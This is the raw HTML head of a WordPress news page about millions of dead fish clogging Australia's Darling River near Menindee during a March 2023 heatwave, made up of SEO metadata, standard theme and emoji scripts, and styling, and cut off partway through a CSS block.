

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/
body_size: 33964
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="The Darling River, located in southeastern Australia, is literally clogged with millions of fish carcasses. Millions of fish were found">
<meta property="og:url" content="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg">
<meta property="og:image:height" content="531">
<meta property="og:image:width" content="944">
<meta property="article:published_time" content="2023-03-18T13:49:10+00:00">
<meta property="article:modified_time" content="2023-03-18T13:49:10+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Europe">
<meta property="article:tag" content="World">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?">
<meta name="twitter:description" content="The Darling River, located in southeastern Australia, is literally clogged with millions of fish carcasses. Millions of fish were found">
<meta name="twitter:url" content="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg">
<meta name="twitter:image:width" content="944">
<meta name="twitter:image:height" content="531">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Australia: a river overwhelmed with millions of dead fish, amidst a heatwave? - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Australia: a river overwhelmed with millions of dead fish, amidst a heatwave? - Today News Post" />
	<meta property="og:description" content="The Darling River, located in southeastern Australia, is literally clogged with millions of fish carcasses. Millions of fish were found dead in an Australian river near the village of Menindee on March 17th, 2023. (HANDOUT / COURTESY OF GRAEME MCCRABB / AFP). There are millions of them. Dead fish decomposing have blocked a large part [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2023-03-18T13:49:10+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg" />
	<meta property="og:image:width" content="944" />
	<meta property="og:image:height" content="531" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#article","isPartOf":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?","datePublished":"2023-03-18T13:49:10+00:00","dateModified":"2023-03-18T13:49:10+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/"},"wordCount":277,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg","keywords":["World"],"articleSection":["Europe","World"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/","url":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/","name":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave? - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg","datePublished":"2023-03-18T13:49:10+00:00","dateModified":"2023-03-18T13:49:10+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2023/03/4yciqtrq.jpg","width":944,"height":531},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"Australia: a river overwhelmed with millions of dead fish, amidst a heatwave?"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/australia-a-river-overwhelmed-with-millions-of-dead-fish-amidst-a-heatwave/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 